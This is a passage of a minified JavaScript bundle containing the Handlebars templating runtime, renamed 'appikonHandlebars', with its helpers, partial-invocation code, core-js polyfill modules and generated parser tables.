e=1;null!=c.hash.level?e=c.hash.level:c.data\u0026\u0026null!=c.data.level\u0026\u0026(e=c.data.level),b[0]=e,a.log.apply(a,b)})},a.exports=b[\"default\"]},function(a,b){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){a.registerHelper(\"lookup\",function(a,b){return a\u0026\u0026a[b]})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerHelper(\"with\",function(a,b){d.isFunction(a)\u0026\u0026(a=a.call(this));var c=b.fn;if(d.isEmpty(a))return b.inverse(this);var e=b.data;return b.data\u0026\u0026b.ids\u0026\u0026(e=d.createFrame(b.data),e.contextPath=d.appendContextPath(b.data.contextPath,b.ids[0])),c(a,{data:e,blockParams:d.blockParams([a],[e\u0026\u0026e.contextPath])})})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){g[\"default\"](a)}var e=c(1)[\"default\"];b.__esModule=!0,b.registerDefaultDecorators=d;var f=c(19),g=e(f)},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5);b[\"default\"]=function(a){a.registerDecorator(\"inline\",function(a,b,c,e){var f=a;return b.partials||(b.partials={},f=function(e,f){var g=c.partials;c.partials=d.extend({},g,b.partials);var h=a(e,f);return c.partials=g,h}),b.partials[e.args[0]]=e.fn,f})},a.exports=b[\"default\"]},function(a,b,c){\"use strict\";b.__esModule=!0;var d=c(5),e={methodMap:[\"debug\",\"info\",\"warn\",\"error\"],level:\"info\",lookupLevel:function(a){if(\"string\"==typeof a){var b=d.indexOf(e.methodMap,a.toLowerCase());a=b\u003e=0?b:parseInt(a,10)}return a},log:function(a){if(a=e.lookupLevel(a),\"undefined\"!=typeof console\u0026\u0026e.lookupLevel(e.level)\u003c=a){var b=e.methodMap[a];console[b]||(b=\"log\");for(var c=arguments.length,d=Array(c\u003e1?c-1:0),f=1;f\u003cc;f++)d[f-1]=arguments[f];console[b].apply(console,d)}}};b[\"default\"]=e,a.exports=b[\"default\"]},function(a,b){\"use strict\";function c(a){this.string=a}b.__esModule=!0,c.prototype.toString=c.prototype.toHTML=function(){return\"\"+this.string},b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a){var b=a\u0026\u0026a[0]||1,c=s.COMPILER_REVISION;if(b!==c){if(b\u003cc){var d=s.REVISION_CHANGES[c],e=s.REVISION_CHANGES[b];throw new r[\"default\"](\"Template was precompiled with an older version of appikonHandlebars than the current runtime. Please update your precompiler to a newer version (\"+d+\") or downgrade your runtime to an older version (\"+e+\").\")}throw new r[\"default\"](\"Template was precompiled with a newer version of appikonHandlebars than the current runtime. Please update your runtime to a newer version (\"+a[1]+\").\")}}function e(a,b){function c(c,d,e){e.hash\u0026\u0026(d=p.extend({},d,e.hash),e.ids\u0026\u0026(e.ids[0]=!0)),c=b.VM.resolvePartial.call(this,c,d,e);var f=b.VM.invokePartial.call(this,c,d,e);if(null==f\u0026\u0026b.compile\u0026\u0026(e.partials[e.name]=b.compile(c,a.compilerOptions,b),f=e.partials[e.name](d,e)),null!=f){if(e.indent){for(var g=f.split(\"\\n\"),h=0,i=g.length;h\u003ci\u0026\u0026(g[h]||h+1!==i);h++)g[h]=e.indent+g[h];f=g.join(\"\\n\")}return f}throw new r[\"default\"](\"The partial \"+e.name+\" could not be compiled when running in runtime-only mode\")}function d(b){function c(b){return\"\"+a.main(e,b,e.helpers,e.partials,g,i,h)}var f=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],g=f.data;d._setup(f),!f.partial\u0026\u0026a.useData\u0026\u0026(g=j(b,g));var h=void 0,i=a.useBlockParams?[]:void 0;return a.useDepths\u0026\u0026(h=f.depths?b!=f.depths[0]?[b].concat(f.depths):f.depths:[b]),(c=k(a.main,c,e,f.depths||[],g,i))(b,f)}if(!b)throw new r[\"default\"](\"No environment passed to template\");if(!a||!a.main)throw new r[\"default\"](\"Unknown template object: \"+typeof a);a.main.decorator=a.main_d,b.VM.checkRevision(a.compiler);var e={strict:function(a,b){if(!(b in a))throw new r[\"default\"]('\"'+b+'\" not defined in '+a);return a[b]},lookup:function(a,b){for(var c=a.length,d=0;d\u003cc;d++)if(a[d]\u0026\u0026null!=a[d][b])return a[d][b]},lambda:function(a,b){return\"function\"==typeof a?a.call(b):a},escapeExpression:p.escapeExpression,invokePartial:c,fn:function(b){var c=a[b];return c.decorator=a[b+\"_d\"],c},programs:[],program:function(a,b,c,d,e){var g=this.programs[a],h=this.fn(a);return b||e||d||c?g=f(this,a,h,b,c,d,e):g||(g=this.programs[a]=f(this,a,h)),g},data:function(a,b){for(;a\u0026\u0026b--;)a=a._parent;return a},merge:function(a,b){var c=a||b;return a\u0026\u0026b\u0026\u0026a!==b\u0026\u0026(c=p.extend({},b,a)),c},nullContext:l({}),noop:b.VM.noop,compilerInfo:a.compiler};return d.isTop=!0,d._setup=function(c){c.partial?(e.helpers=c.helpers,e.partials=c.partials,e.decorators=c.decorators):(e.helpers=e.merge(c.helpers,b.helpers),a.usePartial\u0026\u0026(e.partials=e.merge(c.partials,b.partials)),(a.usePartial||a.useDecorators)\u0026\u0026(e.decorators=e.merge(c.decorators,b.decorators)))},d._child=function(b,c,d,g){if(a.useBlockParams\u0026\u0026!d)throw new r[\"default\"](\"must pass block params\");if(a.useDepths\u0026\u0026!g)throw new r[\"default\"](\"must pass parent depths\");return f(e,b,a[b],c,0,d,g)},d}function f(a,b,c,d,e,f,g){function h(b){var e=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1],h=g;return!g||b==g[0]||b===a.nullContext\u0026\u0026null===g[0]||(h=[b].concat(g)),c(a,b,a.helpers,a.partials,e.data||d,f\u0026\u0026[e.blockParams].concat(f),h)}return h=k(c,h,a,g,d,f),h.program=b,h.depth=g?g.length:0,h.blockParams=e||0,h}function g(a,b,c){return a?a.call||c.name||(c.name=a,a=c.partials[a]):a=\"@partial-block\"===c.name?c.data[\"partial-block\"]:c.partials[c.name],a}function h(a,b,c){var d=c.data\u0026\u0026c.data[\"partial-block\"];c.partial=!0,c.ids\u0026\u0026(c.data.contextPath=c.ids[0]||c.data.contextPath);var e=void 0;if(c.fn\u0026\u0026c.fn!==i\u0026\u0026!function(){c.data=s.createFrame(c.data);var a=c.fn;e=c.data[\"partial-block\"]=function(b){var c=arguments.length\u003c=1||void 0===arguments[1]?{}:arguments[1];return c.data=s.createFrame(c.data),c.data[\"partial-block\"]=d,a(b,c)},a.partials\u0026\u0026(c.partials=p.extend({},c.partials,a.partials))}(),void 0===a\u0026\u0026e\u0026\u0026(a=e),void 0===a)throw new r[\"default\"](\"The partial \"+c.name+\" could not be found\");if(a instanceof Function)return a(b,c)}function i(){return\"\"}function j(a,b){return b\u0026\u0026\"root\"in b||(b=b?s.createFrame(b):{},b.root=a),b}function k(a,b,c,d,e,f){if(a.decorator){var g={};b=a.decorator(b,g,c,d\u0026\u0026d[0],e,f,d),p.extend(b,g)}return b}var l=c(23)[\"default\"],m=c(3)[\"default\"],n=c(1)[\"default\"];b.__esModule=!0,b.checkRevision=d,b.template=e,b.wrapProgram=f,b.resolvePartial=g,b.invokePartial=h,b.noop=i;var o=c(5),p=m(o),q=c(6),r=n(q),s=c(4)},function(a,b,c){a.exports={\"default\":c(24),__esModule:!0}},function(a,b,c){c(25),a.exports=c(30).Object.seal},function(a,b,c){var d=c(26);c(27)(\"seal\",function(a){return function(b){return a\u0026\u0026d(b)?a(b):b}})},function(a,b){a.exports=function(a){return\"object\"==typeof a?null!==a:\"function\"==typeof a}},function(a,b,c){var d=c(28),e=c(30),f=c(33);a.exports=function(a,b){var c=(e.Object||{})[a]||Object[a],g={};g[a]=b(c),d(d.S+d.F*f(function(){c(1)}),\"Object\",g)}},function(a,b,c){var d=c(29),e=c(30),f=c(31),g=\"prototype\",h=function(a,b,c){var i,j,k,l=a\u0026h.F,m=a\u0026h.G,n=a\u0026h.S,o=a\u0026h.P,p=a\u0026h.B,q=a\u0026h.W,r=m?e:e[b]||(e[b]={}),s=m?d:n?d[b]:(d[b]||{})[g];m\u0026\u0026(c=b);for(i in c)j=!l\u0026\u0026s\u0026\u0026i in s,j\u0026\u0026i in r||(k=j?s[i]:c[i],r[i]=m\u0026\u0026\"function\"!=typeof s[i]?c[i]:p\u0026\u0026j?f(k,d):q\u0026\u0026s[i]==k?function(a){var b=function(b){return this instanceof a?new a(b):a(b)};return b[g]=a[g],b}(k):o\u0026\u0026\"function\"==typeof k?f(Function.call,k):k,o\u0026\u0026((r[g]||(r[g]={}))[i]=k))};h.F=1,h.G=2,h.S=4,h.P=8,h.B=16,h.W=32,a.exports=h},function(a,b){var c=a.exports=\"undefined\"!=typeof window\u0026\u0026window.Math==Math?window:\"undefined\"!=typeof self\u0026\u0026self.Math==Math?self:Function(\"return this\")();\"number\"==typeof __g\u0026\u0026(__g=c)},function(a,b){var c=a.exports={version:\"1.2.6\"};\"number\"==typeof __e\u0026\u0026(__e=c)},function(a,b,c){var d=c(32);a.exports=function(a,b,c){if(d(a),void 0===b)return a;switch(c){case 1:return function(c){return a.call(b,c)};case 2:return function(c,d){return a.call(b,c,d)};case 3:return function(c,d,e){return a.call(b,c,d,e)}}return function(){return a.apply(b,arguments)}}},function(a,b){a.exports=function(a){if(\"function\"!=typeof a)throw TypeError(a+\" is not a function!\");return a}},function(a,b){a.exports=function(a){try{return!!a()}catch(b){return!0}}},function(a,b){(function(c){\"use strict\";b.__esModule=!0,b[\"default\"]=function(a){var b=\"undefined\"!=typeof c?c:window,d=b.appikonHandlebars;a.noConflict=function(){return b.appikonHandlebars===a\u0026\u0026(b.appikonHandlebars=d),a}},a.exports=b[\"default\"]}).call(b,function(){return this}())},function(a,b){\"use strict\";b.__esModule=!0;var c={helpers:{helperExpression:function(a){return\"SubExpression\"===a.type||(\"MustacheStatement\"===a.type||\"BlockStatement\"===a.type)\u0026\u0026!!(a.params\u0026\u0026a.params.length||a.hash)},scopedId:function(a){return\/^\\.|this\\b\/.test(a.original)},simpleId:function(a){return 1===a.parts.length\u0026\u0026!c.helpers.scopedId(a)\u0026\u0026!a.depth}}};b[\"default\"]=c,a.exports=b[\"default\"]},function(a,b,c){\"use strict\";function d(a,b){if(\"Program\"===a.type)return a;h[\"default\"].yy=n,n.locInfo=function(a){return new n.SourceLocation(b\u0026\u0026b.srcName,a)};var c=new j[\"default\"](b);return c.accept(h[\"default\"].parse(a))}var e=c(1)[\"default\"],f=c(3)[\"default\"];b.__esModule=!0,b.parse=d;var g=c(37),h=e(g),i=c(38),j=e(i),k=c(40),l=f(k),m=c(5);b.parser=h[\"default\"];var n={};m.extend(n,l)},function(a,b){\"use strict\";b.__esModule=!0;var c=function(){function a(){this.yy={}}var b={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:\"error\",5:\"EOF\",14:\"COMMENT\",15:\"CONTENT\",18:\"END_RAW_BLOCK\",19:\"OPEN_RAW_BLOCK\",23:\"CLOSE_RAW_BLOCK\",29:\"OPEN_BLOCK\",33:\"CLOSE\",34:\"OPEN_INVERSE\",39:\"OPEN_INVERSE_CHAIN\",44:\"INVERSE\",47:\"OPEN_ENDBLOCK\",48:\"OPEN\",51:\"OPEN_UNESCAPED\",54:\"CLOSE_UNESCAPED\",55:\"OPEN_PARTIAL\",60:\"OPEN_PARTIAL_BLOCK\",65:\"OPEN_SEXPR\",68:\"CLOSE_SEXPR\",72:\"ID\",73:\"EQUALS\",75:\"OPEN_BLOCK_PARAMS\",77:\"CLOSE_BLOCK_PARAMS\",80:\"STRING\",81:\"NUMBER\",82:\"BOOLEAN\",83:\"UNDEFINED\",84:\"NULL\",85:\"DATA\",87:\"SEP\"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(a,b,c,d,e,f,g){var h=f.length-1;switch(e){case 1:return f[h-1];case 2:this.$=d.prepareProgram(f[h]);break;case 3:this.$=f[h];break;case 4:this.$=f[h];break;case 5:this.$=f[h];break;case 6:this.$=f[h];break;case 7:this.$=f[h];break;case 8:this.$=f[h];break;case 9:this.$={type:\"CommentStatement\",value:d.stripComment(f[h]),strip:d.stripFlags(f[h],f[h]),loc:d.locInfo(this._$)};break;case 10:this.$={type:\"ContentStatement\",original:f[h],value:f[h],loc:d.locInfo(this._$)};break;case 11:this.$=d.prepareRawBlock(f[h-2],f[h-1],f[h],this._$);break;case 12:this.$={path:f[h-3],params:f[h-2],hash:f[h-1]};break;case 13:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!1,this._$);break;case 14:this.$=d.prepareBlock(f[h-3],f[h-2],f[h-1],f[h],!0,this._$);break;case 15:this.$={open:f[h-5],path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 16:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 17:this.$={path:f[h-4],params:f[h-3],hash:f[h-2],blockParams:f[h-1],strip:d.stripFlags(f[h-5],f[h])};break;case 18:this.$={strip:d.stripFlags(f[h-1],f[h-1]),program:f[h]};break;case 19:var i=d.prepareBlock(f[h-2],f[h-1],f[h],f[h],!1,this._$),j=d.prepareProgram([i],f[h-1].loc);j.chained=!0,this.$={strip:f[h-2].strip,program:j,chain:!0};break;case 20:this.$=f[h];break;case 21:this.$={path:f[h-1],strip:d.stripFlags(f[h-2],f[h])};break;case 22:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 23:this.$=d.prepareMustache(f[h-3],f[h-2],f[h-1],f[h-4],d.stripFlags(f[h-4],f[h]),this._$);break;case 24:this.$={type:\"PartialStatement\",name:f[h-3],params:f[h-2],hash:f[h-1],indent:\"\",strip:d.stripFlags(f[h-4],f[h]),loc:d.locInfo(this._$)};break;case 25:this.$=d.preparePartialBlock(f[h-2],f[h-1],f[h],this._$);break;case 26:this.$={path:f[h-3],params:f[h-2],hash:f[h-1],strip:d.stripFlags(f[h-4],f[h])};break;case 27:this.$=f[h];break;case 28:this.$=f[h];break;case 29:this.$={type:\"SubExpression\",path:f[h-3],params:f[h-2],hash:f[h-1],loc:d.locInfo(this._$)};break;case 30:this.$={type:\"Hash\",pairs:f[h],loc:d.locInfo(this._$)};break;case 31:this.$={type:\"HashPair\",key:d.id(f[h-2]),value:f[h],loc:d.locInfo(this._$)};break;case 32:this.$=d.id(f[h-1]);break;case 33:this.$=f[h];break;case 34:this.$=f[h];break;case 35:this.$={type:\"StringLiteral\",value:f[h],original:f[h],loc:d.locInfo(this._$)};break;case 36:this.$={type:\"NumberLiteral\",value:Number(f[h]),original:Number(f[h]),loc:d.locInfo(this._$)};break;case 37:this.$={type:\"BooleanLiteral\",value:\"true\"===f[h],original:\"true\"===f[h],loc:d.locInfo(this._$)};break;case 38:this.$={type:\"UndefinedLiteral\",original:void 0,value:void 0,loc:d.locInfo(this._$)};break;case 39:this.$={type:\"NullLiteral\",original:null,value:null,loc:d.locInfo(this._$)};break;case 40:this.$=f[h];break;case 41:this.$=f[h];break;case 42:this.$=d.preparePath(!0,f[h],this._$);break;case 43:this.$=d.preparePath(!1,f[h],this._$);break;case 44:f[h-2].push({part:d.id(f[h]),original:f[h],separator:f[h-1]}),this.$=f[h-2];break;case 45:this.$=[{part:d.id(f[h]),original:f[h]}];break;case 46:this.$=[];break;case 47:f[h-1].push(f[h]);break;case 48:this.$=[f[h]];break;case 49:f[h-1].push(f[h]);break;case 50:this.$=[];break;case 51:f[h-1].push(f[h]);break;case 58:this.$=[];break;case 59:f[h-1].push(f[h]);break;case 64:this.$=[];break;case 65:f[h-1].push(f[h]);break;case 70:this.$=[];break;case 71:f[h-1].push(f[h]);break;case 78:this.$=[];break;case 79:f[h-1].push(f[h]);break;case 82:this.$=[];break;case 83:f[h-1].push(f[h]);break;case 86:this.$=[];break;case 87:f[h-1].push(f[h]);break;case 90:this.$=[];break;case 91:f[h-1].push(f[h]);break;case 94:this.$=[];break;case 95:f[h-1].push(f[h]);break;case 98:this.$=[f[h]];break;case 99:f[h-1].push(f[h]);break;case 100:this.$=[f[h]];break;case 101:f[h-1].push(f[h])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]}